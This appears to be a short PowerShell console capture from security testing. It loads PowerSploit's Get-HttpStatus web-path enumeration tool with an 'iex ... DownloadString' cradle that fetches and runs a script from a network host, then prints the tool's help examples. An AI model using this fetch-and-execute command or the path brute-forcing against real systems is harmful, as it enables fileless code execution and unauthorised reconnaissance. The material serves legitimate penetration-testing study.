 PS C:\Temp> iex(New-Object Net.WebClient).DownloadString("http://192.168.100.1:8888/Recon/Get-HttpStatus.ps1")
PS C:\Temp> get-help Get-HttpStatus -Examples
NAME
Get-HttpStatus
SYNOPSIS
Returns the HTTP Status Codes and full URL for specified paths.
PowerSploit Function: Get-HttpStatus
Author: Chris Campbell (@obscuresec)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
-------------------------- EXAMPLE 1 --------------------------
C:\PS>Get-HttpStatus -Target www.example.com -Path c:\dictionary.txt | Select-Object {where StatusCode -eq 20*}
-------------------------- EXAMPLE 2 --------------------------
C:\PS>Get-HttpStatus -Target www.example.com -Path c:\dictionary.txt -UseSSL